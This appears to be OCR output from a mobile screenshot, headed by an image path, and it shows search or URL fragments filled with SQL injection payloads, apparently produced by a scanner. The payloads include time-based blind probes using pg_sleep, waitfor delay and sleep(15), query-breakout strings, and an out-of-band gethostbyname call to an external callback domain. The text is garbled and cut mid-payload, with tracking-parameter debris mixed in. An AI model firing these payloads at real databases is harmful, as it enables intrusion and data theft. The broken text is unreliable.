
(select 198766*667891 from dual);usg=(select
198766*667891);ved=2ahukewjoij3vpzataxxol4keh
•
banflix&amphzle6idd'psminj3d'))+or+342=
(select+342+from+pg_sleep(15))-
-;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--
+;usg=gethostbyname(lc('hitjc'.'zymlxbvx64123.bxss.
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu'; waitfor
delay '0:0:15' --
;)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))));
waitfor delay '0:0:15' -- ; waitfor delay '0:0:15' --
k2dpjmol' or 627=(select 627 from pg_sleep(15))-
-;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&hzle6idd'4lz5mbyj'))+or+255=
(select+255+from+pg_sleep(15))--
•
banflix&-1+waitfor+delay+'0:0:15'+--
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' --
0'xor(if(now()=sysdate(),sleep(15),0))xor'z; waitfor
delay '0:0:15' -- gimsyntw') or 299=(select 299 from